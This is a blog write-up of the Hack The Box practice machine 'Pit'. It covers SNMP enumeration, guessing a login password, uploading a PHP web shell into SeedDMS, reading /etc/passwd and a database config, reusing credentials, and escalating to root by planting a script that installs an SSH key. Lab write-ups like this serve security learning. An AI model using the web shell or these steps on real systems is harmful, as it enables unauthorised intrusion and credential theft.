Blog
Hello I'm Inzemam. This is the place for my blogposts. Check out my normal website for non blog related stuff.
Hackthebox Pit Writeup
An writeup for the hackthebox machine called Pit.
February 20, 2022
Hello everybody. Here is a writeup of Pit that I made a while ago which I decided to upload here.
Adding to /etc/hosts
I always like to add the ip to /etc/hosts, because then I don't have to remember the ip anymore.
To add the ip to /etc/hosts: Where BOXIP is the box ip
1echo "BOXIP pit.htb" >> /etc/hosts
Information Gathering
First lets check what ports are open with masscan. This command will check all open ports on both udp and tcp on the tun0 virtual adapter. Only downside is that it takes much time.
1masscan pit.htb -p1-65535,U:1-65535 --rate=500 -e tun0
Then I ran a script-scan on the port from masscan
1nmap -sCV -p 22,80,161,9090 -T4 pit.htb
Ports:
1ports: 222 OpenSSH 8.0 protocol 2.0? 380 http nginx 1.14.1 4161 filtered snmp 59090 cockpit? zeus-admin? ssl-cert dms-pit.htb
At port 80 there is an unconfigured nginx webserver.

At port 9090 there is some kind of CentOs login.
Nmap also showed that 9090 had a certificate with the name (dms-pit.htb) which I also added to my /etc/hosts.
http://dms-pit.htb returned a forbidden status code.
Since snmp was running on port 161, I tried taking it on a walk with snmpwalk ;)
1snmpwalk -v2c -c public pit.htb nsExtendObjects
Which printed some data:
1OS:Centos Linux release 8.3.2011 2 3Labeling MLS/ MLS/ 4 5SELinux User Prefix MCS Level MCS Range SELinux Roles 6 7guest_u user s0 s0 guest_r 8root user s0 s0-s0:c0.c1023 staff_r sysadm_r system_r unconfined_r 9staff_u user s0 s0-s0:c0.c1023 staff_r sysadm_r unconfined_r 10sysadm_u user s0 s0-s0:c0.c1023 sysadm_r 11system_u user s0 s0-s0:c0.c1023 system_r unconfined_r 12unconfined_u user s0 s0-s0:c0.c1023 system_r unconfined_r 13user_u user s0 s0 user_r 14xguest_u user s0 s0 xguest_r 15login 16 17Login Name SELinux User MLS/MCS Range Service 18 19__default__ unconfined_u s0-s0:c0.c1023 * 20michelle user_u s0 * 21root unconfined_u s0-s0:c0.c1023 *
Here we see a user named michelle and its that it's running Centos 8.3.2011.
To get some more information I ran this command:
1snmpwalk -c public -v 2c pit.htb .1 > file.txt
After searching for a while, I saw a /var/www/html directory with seeddms (A free document management system):
1.1.3.6.1.4.1.2021.9.1.2.2 = STRING: /var/www/html/seeddms51x/seeddms 2.1.3.6.1.4.1.2021.9.1.3.1 = STRING: /dev/mapper/cl-root 3.1.3.6.1.4.1.2021.9.1.3.2 = STRING: /dev/mapper/cl-seeddms
/var/www/html/x is often the root of websites, so I tried visiting http://pit.htb/seeddms51x/seeddms but got a 404.
http://dms-pit.htb/seeddms51x/seeddms didn't return a 404, here is a login panel.

Here is a login page there we can input a User ID, a password and a language. I put michelle as User ID (since I found a user called it in the snmpwalk) then tried some basic passwords. After a while I tried "michelle" as a password and it worked and I'm in :)
By digging arround on the website for a bit I found this from
Here it seems like I can upload files.
http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewFolder.php?folderid=8&showtree=1
I created a file named 1.php with this content (from exploit-db) and uploaded it with the "Add Document button"
1<?php 2 3if(isset($_REQUEST['cmd'])){ 4 echo "<pre>"; 5 $cmd = ($_REQUEST['cmd']); 6 system($cmd); 7 echo "</pre>"; 8 die; 9} 10 11?>
1Name: 1.php 2Preset expiration: Does not expire 3Local file: (the php file created) 4Everything else blank
Files in SeedDms are stored in http://dms-pit.htb/seeddms51x/data/1048576/documentid/filename.someextension
The documentId can be found by rightclicking the download button of the uploaded document
Now the file is uploaded and commands can be executed with the cmd parameter http://dms-pit.htb/seeddms51x/data/1048576/31/1.php?cmd=cat+/etc/passwd

I tried to get a reverse shell but it didn't work so I navigated around the system and found
1http://dms-pit.htb/seeddms51x/data/1048576/31/1.php?cmd=cat ../../../conf/settings.xml
The webpage will show a white page. This is because the browser is trying to parse the xml as html. To view the xml go into the
1<database dbDriver="mysql" dbHostname="localhost" dbDatabase="seeddms" dbUser="seeddms" dbPass="********" doNotCheckVersion="false">
Here is a databse user and a database password.
I could not really access the database from sql cli since its localhost only. I also tried to ssh into michelle with the db password, but no success.
1ssh michelle@pit.htb
Then i decided to try the dbpassword on the pit.htb:9090 login page with
Here is some kinda admin dashboard. On the left there is a Terminal button. I pressed it and now I got user.
1[michelle@pit ~]$ ls 2user.txt
Root
I started by checking the output of snmp again
I digged arround for some time and found something interesting.
1NET-SNMP-EXTEND-MIB::nsExtendCommand."monitoring" = STRING: /usr/bin/monitor
I checked who could execute the
1[michelle@pit /]$ ls -l /usr/bin/monitor 2 -rwxr--r-- 1 root root 88 Apr 18 2020 /usr/bin/monitor
This is the content of
1for script in /usr/local/monitoring/check*sh 2do 3 /bin/bash $script 4done
I ran "ls -ld /usr/local/monitoring"
1drwxrwx---+ 2 root root 122 May 14 14:40 /usr/local/monitoring
There is a
I ran
1[michelle@pit /]$ getfacl /usr/local/monitoring 2getfacl: Removing leading '/' from absolute path names 3# file: usr/local/monitoring 4# owner: root 5# group: root 6user::rwx 7user:michelle:-wx 8group::rwx mask::rwx 9other::---
Shell
This script will write my public ssh key to
1[michelle@pit monitoring]$ echo 'echo "your-public-ssh-key username@hostname"' > check.sh
To trigger the script
1snmpwalk -m +MY-MIB -v2c -c public pit.htb nsExtendObjects
1ssh root@pit.htb 2 3[root@pit ~]# ls 4root.txt